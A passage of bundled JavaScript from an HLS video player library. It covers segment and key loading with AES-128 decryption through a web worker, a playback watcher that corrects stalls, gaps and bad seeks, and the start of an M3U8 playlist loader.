          return finishProcessingFn(errorObj, segment);
        }
    
        // stop processing if received empty content
        if (response.byteLength === 0) {
          return finishProcessingFn({
            status: request.status,
            message: 'Empty HLS segment content at URL: ' + request.uri,
            code: REQUEST_ERRORS.FAILURE,
            xhr: request
          }, segment);
        }
    
        segment.stats = getRequestStats(request);
    
        if (segment.key) {
          segment.encryptedBytes = new Uint8Array(request.response);
        } else {
          segment.bytes = new Uint8Array(request.response);
        }
    
        return finishProcessingFn(null, segment);
      };
    };
    
    /**
     * Decrypt the segment via the decryption web worker
     *
     * @param {WebWorker} decrypter - a WebWorker interface to AES-128 decryption routines
     * @param {Object} segment - a simplified copy of the segmentInfo object
     *                           from SegmentLoader
     * @param {Function} doneFn - a callback that is executed after decryption has completed
     */
    var decryptSegment = function decryptSegment(decrypter, segment, doneFn) {
      var decryptionHandler = function decryptionHandler(event) {
        if (event.data.source === segment.requestId) {
          decrypter.removeEventListener('message', decryptionHandler);
          var decrypted = event.data.decrypted;
    
          segment.bytes = new Uint8Array(decrypted.bytes, decrypted.byteOffset, decrypted.byteLength);
          return doneFn(null, segment);
        }
      };
    
      decrypter.addEventListener('message', decryptionHandler);
    
      // this is an encrypted segment
      // incrementally decrypt the segment
      decrypter.postMessage((0, _binUtils.createTransferableMessage)({
        source: segment.requestId,
        encrypted: segment.encryptedBytes,
        key: segment.key.bytes,
        iv: segment.key.iv
      }), [segment.encryptedBytes.buffer, segment.key.bytes.buffer]);
    };
    
    /**
     * The purpose of this function is to get the most pertinent error from the
     * array of errors.
     * For instance if a timeout and two aborts occur, then the aborts were
     * likely triggered by the timeout so return that error object.
     */
    var getMostImportantError = function getMostImportantError(errors) {
      return errors.reduce(function (prev, err) {
        return err.code > prev.code ? err : prev;
      });
    };
    
    /**
     * This function waits for all XHRs to finish (with either success or failure)
     * before continueing processing via it's callback. The function gathers errors
     * from each request into a single errors array so that the error status for
     * each request can be examined later.
     *
     * @param {Object} activeXhrs - an object that tracks all XHR requests
     * @param {WebWorker} decrypter - a WebWorker interface to AES-128 decryption routines
     * @param {Function} doneFn - a callback that is executed after all resources have been
     *                            downloaded and any decryption completed
     */
    var waitForCompletion = function waitForCompletion(activeXhrs, decrypter, doneFn) {
      var errors = [];
      var count = 0;
    
      return function (error, segment) {
        if (error) {
          // If there are errors, we have to abort any outstanding requests
          abortAll(activeXhrs);
          errors.push(error);
        }
        count += 1;
    
        if (count === activeXhrs.length) {
          // Keep track of when *all* of the requests have completed
          segment.endOfAllRequests = Date.now();
    
          if (errors.length > 0) {
            var worstError = getMostImportantError(errors);
    
            return doneFn(worstError, segment);
          }
          if (segment.encryptedBytes) {
            return decryptSegment(decrypter, segment, doneFn);
          }
          // Otherwise, everything is ready just continue
          return doneFn(null, segment);
        }
      };
    };
    
    /**
     * Simple progress event callback handler that gathers some stats before
     * executing a provided callback with the `segment` object
     *
     * @param {Object} segment - a simplified copy of the segmentInfo object
     *                           from SegmentLoader
     * @param {Function} progressFn - a callback that is executed each time a progress event
     *                                is received
     * @param {Event} event - the progress event object from XMLHttpRequest
     */
    var handleProgress = function handleProgress(segment, progressFn) {
      return function (event) {
        segment.stats = _videoJs2['default'].mergeOptions(segment.stats, getProgressStats(event));
    
        // record the time that we receive the first byte of data
        if (!segment.stats.firstBytesReceivedAt && segment.stats.bytesReceived) {
          segment.stats.firstBytesReceivedAt = Date.now();
        }
    
        return progressFn(event, segment);
      };
    };
    
    /**
     * Load all resources and does any processing necessary for a media-segment
     *
     * Features:
     *   decrypts the media-segment if it has a key uri and an iv
     *   aborts *all* requests if *any* one request fails
     *
     * The segment object, at minimum, has the following format:
     * {
     *   resolvedUri: String,
     *   [byterange]: {
     *     offset: Number,
     *     length: Number
     *   },
     *   [key]: {
     *     resolvedUri: String
     *     [byterange]: {
     *       offset: Number,
     *       length: Number
     *     },
     *     iv: {
     *       bytes: Uint32Array
     *     }
     *   },
     *   [map]: {
     *     resolvedUri: String,
     *     [byterange]: {
     *       offset: Number,
     *       length: Number
     *     },
     *     [bytes]: Uint8Array
     *   }
     * }
     * ...where [name] denotes optional properties
     *
     * @param {Function} xhr - an instance of the xhr wrapper in xhr.js
     * @param {Object} xhrOptions - the base options to provide to all xhr requests
     * @param {WebWorker} decryptionWorker - a WebWorker interface to AES-128
     *                                       decryption routines
     * @param {Object} segment - a simplified copy of the segmentInfo object
     *                           from SegmentLoader
     * @param {Function} progressFn - a callback that receives progress events from the main
     *                                segment's xhr request
     * @param {Function} doneFn - a callback that is executed only once all requests have
     *                            succeeded or failed
     * @returns {Function} a function that, when invoked, immediately aborts all
     *                     outstanding requests
     */
    var mediaSegmentRequest = function mediaSegmentRequest(xhr, xhrOptions, decryptionWorker, segment, progressFn, doneFn) {
      var activeXhrs = [];
      var finishProcessingFn = waitForCompletion(activeXhrs, decryptionWorker, doneFn);
    
      // optionally, request the decryption key
      if (segment.key) {
        var keyRequestOptions = _videoJs2['default'].mergeOptions(xhrOptions, {
          uri: segment.key.resolvedUri,
          responseType: 'arraybuffer'
        });
        var keyRequestCallback = handleKeyResponse(segment, finishProcessingFn);
        var keyXhr = xhr(keyRequestOptions, keyRequestCallback);
    
        activeXhrs.push(keyXhr);
      }
    
      // optionally, request the associated media init segment
      if (segment.map && !segment.map.bytes) {
        var initSegmentOptions = _videoJs2['default'].mergeOptions(xhrOptions, {
          uri: segment.map.resolvedUri,
          responseType: 'arraybuffer',
          headers: segmentXhrHeaders(segment.map)
        });
        var initSegmentRequestCallback = handleInitSegmentResponse(segment, finishProcessingFn);
        var initSegmentXhr = xhr(initSegmentOptions, initSegmentRequestCallback);
    
        activeXhrs.push(initSegmentXhr);
      }
    
      var segmentRequestOptions = _videoJs2['default'].mergeOptions(xhrOptions, {
        uri: segment.resolvedUri,
        responseType: 'arraybuffer',
        headers: segmentXhrHeaders(segment)
      });
      var segmentRequestCallback = handleSegmentResponse(segment, finishProcessingFn);
      var segmentXhr = xhr(segmentRequestOptions, segmentRequestCallback);
    
      segmentXhr.addEventListener('progress', handleProgress(segment, progressFn));
      activeXhrs.push(segmentXhr);
    
      return function () {
        return abortAll(activeXhrs);
      };
    };
    exports.mediaSegmentRequest = mediaSegmentRequest;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./bin-utils":2}],8:[function(require,module,exports){
    (function (global){
    /**
     * @file playback-watcher.js
     *
     * Playback starts, and now my watch begins. It shall not end until my death. I shall
     * take no wait, hold no uncleared timeouts, father no bad seeks. I shall wear no crowns
     * and win no glory. I shall live and die at my post. I am the corrector of the underflow.
     * I am the watcher of gaps. I am the shield that guards the realms of seekable. I pledge
     * my life and honor to the Playback Watch, for this Player and all the Players to come.
     */
    
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _ranges = require('./ranges');
    
    var _ranges2 = _interopRequireDefault(_ranges);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    // Set of events that reset the playback-watcher time check logic and clear the timeout
    var timerCancelEvents = ['seeking', 'seeked', 'pause', 'playing', 'error'];
    
    /**
     * @class PlaybackWatcher
     */
    
    var PlaybackWatcher = (function () {
      /**
       * Represents an PlaybackWatcher object.
       * @constructor
       * @param {object} options an object that includes the tech and settings
       */
    
      function PlaybackWatcher(options) {
        var _this = this;
    
        _classCallCheck(this, PlaybackWatcher);
    
        this.tech_ = options.tech;
        this.seekable = options.seekable;
    
        this.consecutiveUpdates = 0;
        this.lastRecordedTime = null;
        this.timer_ = null;
        this.checkCurrentTimeTimeout_ = null;
    
        if (options.debug) {
          this.logger_ = _videoJs2['default'].log.bind(_videoJs2['default'], 'playback-watcher ->');
        }
        this.logger_('initialize');
    
        var canPlayHandler = function canPlayHandler() {
          return _this.monitorCurrentTime_();
        };
        var waitingHandler = function waitingHandler() {
          return _this.techWaiting_();
        };
        var cancelTimerHandler = function cancelTimerHandler() {
          return _this.cancelTimer_();
        };
        var fixesBadSeeksHandler = function fixesBadSeeksHandler() {
          return _this.fixesBadSeeks_();
        };
    
        this.tech_.on('seekablechanged', fixesBadSeeksHandler);
        this.tech_.on('waiting', waitingHandler);
        this.tech_.on(timerCancelEvents, cancelTimerHandler);
        this.tech_.on('canplay', canPlayHandler);
    
        // Define the dispose function to clean up our events
        this.dispose = function () {
          _this.logger_('dispose');
          _this.tech_.off('seekablechanged', fixesBadSeeksHandler);
          _this.tech_.off('waiting', waitingHandler);
          _this.tech_.off(timerCancelEvents, cancelTimerHandler);
          _this.tech_.off('canplay', canPlayHandler);
          if (_this.checkCurrentTimeTimeout_) {
            _globalWindow2['default'].clearTimeout(_this.checkCurrentTimeTimeout_);
          }
          _this.cancelTimer_();
        };
      }
    
      /**
       * Periodically check current time to see if playback stopped
       *
       * @private
       */
    
      _createClass(PlaybackWatcher, [{
        key: 'monitorCurrentTime_',
        value: function monitorCurrentTime_() {
          this.checkCurrentTime_();
    
          if (this.checkCurrentTimeTimeout_) {
            _globalWindow2['default'].clearTimeout(this.checkCurrentTimeTimeout_);
          }
    
          // 42 = 24 fps // 250 is what Webkit uses // FF uses 15
          this.checkCurrentTimeTimeout_ = _globalWindow2['default'].setTimeout(this.monitorCurrentTime_.bind(this), 250);
        }
    
        /**
         * The purpose of this function is to emulate the "waiting" event on
         * browsers that do not emit it when they are waiting for more
         * data to continue playback
         *
         * @private
         */
      }, {
        key: 'checkCurrentTime_',
        value: function checkCurrentTime_() {
          if (this.tech_.seeking() && this.fixesBadSeeks_()) {
            this.consecutiveUpdates = 0;
            this.lastRecordedTime = this.tech_.currentTime();
            return;
          }
    
          if (this.tech_.paused() || this.tech_.seeking()) {
            return;
          }
    
          var currentTime = this.tech_.currentTime();
          var buffered = this.tech_.buffered();
    
          if (this.lastRecordedTime === currentTime && (!buffered.length || currentTime + _ranges2['default'].SAFE_TIME_DELTA >= buffered.end(buffered.length - 1))) {
            // If current time is at the end of the final buffered region, then any playback
            // stall is most likely caused by buffering in a low bandwidth environment. The tech
            // should fire a `waiting` event in this scenario, but due to browser and tech
            // inconsistencies (e.g. The Flash tech does not fire a `waiting` event when the end
            // of the buffer is reached and has fallen off the live window). Calling
            // `techWaiting_` here allows us to simulate responding to a native `waiting` event
            // when the tech fails to emit one.
            return this.techWaiting_();
          }
    
          if (this.consecutiveUpdates >= 5 && currentTime === this.lastRecordedTime) {
            this.consecutiveUpdates++;
            this.waiting_();
          } else if (currentTime === this.lastRecordedTime) {
            this.consecutiveUpdates++;
          } else {
            this.consecutiveUpdates = 0;
            this.lastRecordedTime = currentTime;
          }
        }
    
        /**
         * Cancels any pending timers and resets the 'timeupdate' mechanism
         * designed to detect that we are stalled
         *
         * @private
         */
      }, {
        key: 'cancelTimer_',
        value: function cancelTimer_() {
          this.consecutiveUpdates = 0;
    
          if (this.timer_) {
            this.logger_('cancelTimer_');
            clearTimeout(this.timer_);
          }
    
          this.timer_ = null;
        }
    
        /**
         * Fixes situations where there's a bad seek
         *
         * @return {Boolean} whether an action was taken to fix the seek
         * @private
         */
      }, {
        key: 'fixesBadSeeks_',
        value: function fixesBadSeeks_() {
          var seeking = this.tech_.seeking();
          var seekable = this.seekable();
          var currentTime = this.tech_.currentTime();
          var seekTo = undefined;
    
          if (seeking && this.afterSeekableWindow_(seekable, currentTime)) {
            var seekableEnd = seekable.end(seekable.length - 1);
    
            // sync to live point (if VOD, our seekable was updated and we're simply adjusting)
            seekTo = seekableEnd;
          }
    
          if (seeking && this.beforeSeekableWindow_(seekable, currentTime)) {
            var seekableStart = seekable.start(0);
    
            // sync to the beginning of the live window
            // provide a buffer of .1 seconds to handle rounding/imprecise numbers
            seekTo = seekableStart + _ranges2['default'].SAFE_TIME_DELTA;
          }
    
          if (typeof seekTo !== 'undefined') {
            this.logger_('Trying to seek outside of seekable at time ' + currentTime + ' with ' + ('seekable range ' + _ranges2['default'].printableRange(seekable) + '. Seeking to ') + (seekTo + '.'));
    
            this.tech_.setCurrentTime(seekTo);
            return true;
          }
    
          return false;
        }
    
        /**
         * Handler for situations when we determine the player is waiting.
         *
         * @private
         */
      }, {
        key: 'waiting_',
        value: function waiting_() {
          if (this.techWaiting_()) {
            return;
          }
    
          // All tech waiting checks failed. Use last resort correction
          var currentTime = this.tech_.currentTime();
          var buffered = this.tech_.buffered();
          var currentRange = _ranges2['default'].findRange(buffered, currentTime);
    
          // Sometimes the player can stall for unknown reasons within a contiguous buffered
          // region with no indication that anything is amiss (seen in Firefox). Seeking to
          // currentTime is usually enough to kickstart the player. This checks that the player
          // is currently within a buffered region before attempting a corrective seek.
          // Chrome does not appear to continue `timeupdate` events after a `waiting` event
          // until there is ~ 3 seconds of forward buffer available. PlaybackWatcher should also
          // make sure there is ~3 seconds of forward buffer before taking any corrective action
          // to avoid triggering an `unknownwaiting` event when the network is slow.
          if (currentRange.length && currentTime + 3 <= currentRange.end(0)) {
            this.cancelTimer_();
            this.tech_.setCurrentTime(currentTime);
    
            this.logger_('Stopped at ' + currentTime + ' while inside a buffered region ' + ('[' + currentRange.start(0) + ' -> ' + currentRange.end(0) + ']. Attempting to resume ') + 'playback by seeking to the current time.');
    
            // unknown waiting corrections may be useful for monitoring QoS
            this.tech_.trigger({ type: 'usage', name: 'hls-unknown-waiting' });
            return;
          }
        }
    
        /**
         * Handler for situations when the tech fires a `waiting` event
         *
         * @return {Boolean}
         *         True if an action (or none) was needed to correct the waiting. False if no
         *         checks passed
         * @private
         */
      }, {
        key: 'techWaiting_',
        value: function techWaiting_() {
          var seekable = this.seekable();
          var currentTime = this.tech_.currentTime();
    
          if (this.tech_.seeking() && this.fixesBadSeeks_()) {
            // Tech is seeking or bad seek fixed, no action needed
            return true;
          }
    
          if (this.tech_.seeking() || this.timer_ !== null) {
            // Tech is seeking or already waiting on another action, no action needed
            return true;
          }
    
          if (this.beforeSeekableWindow_(seekable, currentTime)) {
            var livePoint = seekable.end(seekable.length - 1);
    
            this.logger_('Fell out of live window at time ' + currentTime + '. Seeking to ' + ('live point (seekable end) ' + livePoint));
            this.cancelTimer_();
            this.tech_.setCurrentTime(livePoint);
    
            // live window resyncs may be useful for monitoring QoS
            this.tech_.trigger({ type: 'usage', name: 'hls-live-resync' });
            return true;
          }
    
          var buffered = this.tech_.buffered();
          var nextRange = _ranges2['default'].findNextRange(buffered, currentTime);
    
          if (this.videoUnderflow_(nextRange, buffered, currentTime)) {
            // Even though the video underflowed and was stuck in a gap, the audio overplayed
            // the gap, leading currentTime into a buffered range. Seeking to currentTime
            // allows the video to catch up to the audio position without losing any audio
            // (only suffering ~3 seconds of frozen video and a pause in audio playback).
            this.cancelTimer_();
            this.tech_.setCurrentTime(currentTime);
    
            // video underflow may be useful for monitoring QoS
            this.tech_.trigger({ type: 'usage', name: 'hls-video-underflow' });
            return true;
          }
    
          // check for gap
          if (nextRange.length > 0) {
            var difference = nextRange.start(0) - currentTime;
    
            this.logger_('Stopped at ' + currentTime + ', setting timer for ' + difference + ', seeking ' + ('to ' + nextRange.start(0)));
    
            this.timer_ = setTimeout(this.skipTheGap_.bind(this), difference * 1000, currentTime);
            return true;
          }
    
          // All checks failed. Returning false to indicate failure to correct waiting
          return false;
        }
      }, {
        key: 'afterSeekableWindow_',
        value: function afterSeekableWindow_(seekable, currentTime) {
          if (!seekable.length) {
            // we can't make a solid case if there's no seekable, default to false
            return false;
          }
    
          if (currentTime > seekable.end(seekable.length - 1) + _ranges2['default'].SAFE_TIME_DELTA) {
            return true;
          }
    
          return false;
        }
      }, {
        key: 'beforeSeekableWindow_',
        value: function beforeSeekableWindow_(seekable, currentTime) {
          if (seekable.length &&
          // can't fall before 0 and 0 seekable start identifies VOD stream
          seekable.start(0) > 0 && currentTime < seekable.start(0) - _ranges2['default'].SAFE_TIME_DELTA) {
            return true;
          }
    
          return false;
        }
      }, {
        key: 'videoUnderflow_',
        value: function videoUnderflow_(nextRange, buffered, currentTime) {
          if (nextRange.length === 0) {
            // Even if there is no available next range, there is still a possibility we are
            // stuck in a gap due to video underflow.
            var gap = this.gapFromVideoUnderflow_(buffered, currentTime);
    
            if (gap) {
              this.logger_('Encountered a gap in video from ' + gap.start + ' to ' + gap.end + '. ' + ('Seeking to current time ' + currentTime));
    
              return true;
            }
          }
    
          return false;
        }
    
        /**
         * Timer callback. If playback still has not proceeded, then we seek
         * to the start of the next buffered region.
         *
         * @private
         */
      }, {
        key: 'skipTheGap_',
        value: function skipTheGap_(scheduledCurrentTime) {
          var buffered = this.tech_.buffered();
          var currentTime = this.tech_.currentTime();
          var nextRange = _ranges2['default'].findNextRange(buffered, currentTime);
    
          this.cancelTimer_();
    
          if (nextRange.length === 0 || currentTime !== scheduledCurrentTime) {
            return;
          }
    
          this.logger_('skipTheGap_:', 'currentTime:', currentTime, 'scheduled currentTime:', scheduledCurrentTime, 'nextRange start:', nextRange.start(0));
    
          // only seek if we still have not played
          this.tech_.setCurrentTime(nextRange.start(0) + _ranges2['default'].TIME_FUDGE_FACTOR);
    
          this.tech_.trigger({ type: 'usage', name: 'hls-gap-skip' });
        }
      }, {
        key: 'gapFromVideoUnderflow_',
        value: function gapFromVideoUnderflow_(buffered, currentTime) {
          // At least in Chrome, if there is a gap in the video buffer, the audio will continue
          // playing for ~3 seconds after the video gap starts. This is done to account for
          // video buffer underflow/underrun (note that this is not done when there is audio
          // buffer underflow/underrun -- in that case the video will stop as soon as it
          // encounters the gap, as audio stalls are more noticeable/jarring to a user than
          // video stalls). The player's time will reflect the playthrough of audio, so the
          // time will appear as if we are in a buffered region, even if we are stuck in a
          // "gap."
          //
          // Example:
          // video buffer:   0 => 10.1, 10.2 => 20
          // audio buffer:   0 => 20
          // overall buffer: 0 => 10.1, 10.2 => 20
          // current time: 13
          //
          // Chrome's video froze at 10 seconds, where the video buffer encountered the gap,
          // however, the audio continued playing until it reached ~3 seconds past the gap
          // (13 seconds), at which point it stops as well. Since current time is past the
          // gap, findNextRange will return no ranges.
          //
          // To check for this issue, we see if there is a gap that starts somewhere within
          // a 3 second range (3 seconds +/- 1 second) back from our current time.
          var gaps = _ranges2['default'].findGaps(buffered);
    
          for (var i = 0; i < gaps.length; i++) {
            var start = gaps.start(i);
            var end = gaps.end(i);
    
            // gap is starts no more than 4 seconds back
            if (currentTime - start < 4 && currentTime - start > 2) {
              return {
                start: start,
                end: end
              };
            }
          }
    
          return null;
        }
    
        /**
         * A debugging logger noop that is set to console.log only if debugging
         * is enabled globally
         *
         * @private
         */
      }, {
        key: 'logger_',
        value: function logger_() {}
      }]);
    
      return PlaybackWatcher;
    })();
    
    exports['default'] = PlaybackWatcher;
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./ranges":12,"global/window":32}],9:[function(require,module,exports){
    (function (global){
    /**
     * @module playlist-loader
     *
     * @file A state machine that manages the loading, caching, and updating of
     * M3U8 playlists.
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x, _x2, _x3) { var _again = true; _function: while (_again) { var object = _x, property = _x2, receiver = _x3; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x = parent; _x2 = property; _x3 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _resolveUrl = require('./resolve-url');
    
    var _resolveUrl2 = _interopRequireDefault(_resolveUrl);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _m3u8Parser = require('m3u8-parser');
    
    var _m3u8Parser2 = _interopRequireDefault(_m3u8Parser);
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    /**
     * Returns a new array of segments that is the result of merging
     * properties from an older list of segments onto an updated
     * list. No properties on the updated playlist will be overridden.
     *
     * @param {Array} original the outdated list of segments
     * @param {Array} update the updated list of segments
     * @param {Number=} offset the index of the first update
     * segment in the original segment list. For non-live playlists,
     * this should always be zero and does not need to be
     * specified. For live playlists, it should be the difference
     * between the media sequence numbers in the original and updated
     * playlists.
     * @return a list of merged segment objects
     */
    var updateSegments = function updateSegments(original, update, offset) {
      var result = update.slice();
    
      offset = offset || 0;
      var length = Math.min(original.length, update.length + offset);
    
      for (var i = offset; i < length; i++) {
        result[i - offset] = (0, _videoJs.mergeOptions)(original[i], result[i - offset]);
      }
      return result;
    };
    
    exports.updateSegments = updateSegments;
    var resolveSegmentUris = function resolveSegmentUris(segment, baseUri) {
      if (!segment.resolvedUri) {
        segment.resolvedUri = (0, _resolveUrl2['default'])(baseUri, segment.uri);
      }
      if (segment.key && !segment.key.resolvedUri) {
        segment.key.resolvedUri = (0, _resolveUrl2['default'])(baseUri, segment.key.uri);
      }
      if (segment.map && !segment.map.resolvedUri) {
        segment.map.resolvedUri = (0, _resolveUrl2['default'])(baseUri, segment.map.uri);
      }
    };
    
    exports.resolveSegmentUris = resolveSegmentUris;
    /**
      * Returns a new master playlist that is the result of merging an
      * updated media playlist into the original version. If the
      * updated media playlist does not match any of the playlist
      * entries in the original master playlist, null is returned.
      *
      * @param {Object} master a parsed master M3U8 object
      * @param {Object} media a parsed media M3U8 object
      * @return {Object} a new object that represents the original
      * master playlist with the updated media playlist merged in, or
      * null if the merge produced no change.
      */
    var updateMaster = function updateMaster(master, media) {
      var result = (0, _videoJs.mergeOptions)(master, {});
      var playlist = result.playlists.filter(function (p) {
        return p.uri === media.uri;
      })[0];
    
      if (!playlist) {
        return null;
      }
    
      // consider the playlist unchanged if the number of segments is equal and the media
      // sequence number is unchanged
      if (playlist.segments && media.segments && playlist.segments.length === media.segments.length && playlist.mediaSequence === media.mediaSequence) {
        return null;
      }
    
      var mergedPlaylist = (0, _videoJs.mergeOptions)(playlist, media);
    
      // if the update could overlap existing segment information, merge the two segment lists
      if (playlist.segments) {
        mergedPlaylist.segments = updateSegments(playlist.segments, media.segments, media.mediaSequence - playlist.mediaSequence);
      }
    
      // resolve any segment URIs to prevent us from having to do it later
      mergedPlaylist.segments.forEach(function (segment) {
        resolveSegmentUris(segment, mergedPlaylist.resolvedUri);
      });
    
      // TODO Right now in the playlists array there are two references to each playlist, one
      // that is referenced by index, and one by URI. The index reference may no longer be
      // necessary.
      for (var i = 0; i < result.playlists.length; i++) {
        if (result.playlists[i].uri === media.uri) {
          result.playlists[i] = mergedPlaylist;
        }
      }
      result.playlists[media.uri] = mergedPlaylist;
    
      return result;
    };
    
    exports.updateMaster = updateMaster;
    var setupMediaPlaylists = function setupMediaPlaylists(master) {
      // setup by-URI lookups and resolve media playlist URIs
      var i = master.playlists.length;
    
      while (i--) {
        var playlist = master.playlists[i];
    
        master.playlists[playlist.uri] = playlist;
        playlist.resolvedUri = (0, _resolveUrl2['default'])(master.uri, playlist.uri);
    
        if (!playlist.attributes) {
          // Although the spec states an #EXT-X-STREAM-INF tag MUST have a
          // BANDWIDTH attribute, we can play the stream without it. This means a poorly
          // formatted master playlist may not have an attribute list. An attributes
          // property is added here to prevent undefined references when we encounter
          // this scenario.
          playlist.attributes = {};
    
          _videoJs.log.warn('Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.');
        }
      }
    };
    
    exports.setupMediaPlaylists = setupMediaPlaylists;
    var resolveMediaGroupUris = function resolveMediaGroupUris(master) {
      ['AUDIO', 'SUBTITLES'].forEach(function (mediaType) {
        for (var groupKey in master.mediaGroups[mediaType]) {
          for (var labelKey in master.mediaGroups[mediaType][groupKey]) {
            var mediaProperties = master.mediaGroups[mediaType][groupKey][labelKey];
    
            if (mediaProperties.uri) {
              mediaProperties.resolvedUri = (0, _resolveUrl2['default'])(master.uri, mediaProperties.uri);
            }
          }
        }
      });
    };
    
    exports.resolveMediaGroupUris = resolveMediaGroupUris;
    /**
     * Calculates the time to wait before refreshing a live playlist
     *
     * @param {Object} media
     *        The current media
     * @param {Boolean} update
     *        True if there were any updates from the last refresh, false otherwise
     * @return {Number}
     *         The time in ms to wait before refreshing the live playlist
     */
    var refreshDelay = function refreshDelay(media, update) {
      var lastSegment = media.segments[media.segments.length - 1];
      var delay = undefined;
    
      if (update && lastSegment && lastSegment.duration) {
        delay = lastSegment.duration * 1000;
      } else {
        // if the playlist is unchanged since the last reload or last segment duration
        // cannot be determined, try again after half the target duration
        delay = (media.targetDuration || 10) * 500;
      }
      return delay;
    };
    
    exports.refreshDelay = refreshDelay;
    /**
     * Load a playlist from a remote location
     *
     * @class PlaylistLoader
     * @extends videojs.EventTarget
     * @param {String} srcUrl the url to start with
     * @param {Object} hls
     * @param {Object} [options]
     * @param {Boolean} [options.withCredentials=false] the withCredentials xhr option
     * @param {Boolean} [options.handleManifestRedirects=false] whether to follow redirects, when any
     *        playlist request was redirected
     */
    
    var PlaylistLoader = (function (_EventTarget) {
      _inherits(PlaylistLoader, _EventTarget);
    
      function PlaylistLoader(srcUrl, hls, options) {
        var _this = this;
    
        _classCallCheck(this, PlaylistLoader);
    
        _get(Object.getPrototypeOf(PlaylistLoader.prototype), 'constructor', this).call(this);
    
        options = options || {};
    
        this.srcUrl = srcUrl;
        this.hls_ = hls;
        this.withCredentials = !!options.withCredentials;
        this.handleManifestRedirects = !!options.handleManifestRedirects;
    
        if (!this.srcUrl) {
          throw new Error('A non-empty playlist URL is required');
        }
    
        // initialize the loader state
        this.state = 'HAVE_NOTHING';
    
        // live playlist staleness timeout
        this.on('mediaupdatetimeout', function () {
          if (_this.state !== 'HAVE_METADATA') {
            // only refresh the media playlist if no other activity is going on
            return;
          }
    
          _this.state = 'HAVE_CURRENT_METADATA';
    
          _this.request = _this.hls_.xhr({
            uri: (0, _resolveUrl2['default'])(_this.master.uri, _this.media().uri),
            withCredentials: _this.withCredentials
          }, function (error, req) {
            // disposed
            if (!_this.request) {
              return;
            }
    
            if (error) {
              return _this.playlistRequestError(_this.request, _this.media().uri, 'HAVE_METADATA');
            }
    
            _this.haveMetadata(_this.request, _this.media().uri);
          });
        });
      }
    
      _createClass(PlaylistLoader, [{
        key: 'playlistRequestError',
        value: function playlistRequestError(xhr, url, startingState) {
          // any in-flight request is now finished
          this.request = null;
    
          if (startingState) {
            this.state = startingState;
          }
    
          this.error = {
            playlist: this.master.playlists[url],
            status: xhr.status,
            message: 'HLS playlist request error at URL: ' + url,
            responseText: xhr.responseText,
            code: xhr.status >= 500 ? 4 : 2
          };
    
          this.trigger('error');
        }
    
        // update the playlist loader's state in response to a new or
        // updated playlist.
      }, {
        key: 'haveMetadata',
        value: function haveMetadata(xhr, url) {
          var _this2 = this;
    
          // any in-flight request is now finished
          this.request = null;
          this.state = 'HAVE_METADATA';
    
          var parser = new _m3u8Parser2['default'].Parser();
    
          parser.push(xhr.responseText);
          parser.end();
          parser.manifest.uri = url;
          // m3u8-parser does not attach an attributes property to media playlists so make
          // sure that the property is attached to avoid undefined reference errors
          parser.manifest.attributes = parser.manifest.attributes || {};
    
          // merge this playlist into the master
          var update = updateMaster(this.master, parser.manifest);
    
          this.targetDuration = parser.manifest.targetDuration;
    
          if (update) {
            this.master = update;
            this.media_ = this.master.playlists[parser.manifest.uri];
          } else {
            this.trigger('playlistunchanged');
          }
    
          // refresh live playlists after a target duration passes
          if (!this.media().endList) {
            _globalWindow2['default'].clearTimeout(this.mediaUpdateTimeout);
            this.mediaUpdateTimeout = _globalWindow2['default'].setTimeout(function () {
              _this2.trigger('mediaupdatetimeout');
            }, refreshDelay(this.media(), !!update));
          }
    
          this.trigger('loadedplaylist');
        }
    
        /**
         * Abort any outstanding work and clean up.
         */
      }, {
        key: 'dispose',
        value: function dispose() {
          this.stopRequest();
          _globalWindow2['default'].clearTimeout(this.mediaUpdateTimeout);
        }
      }, {
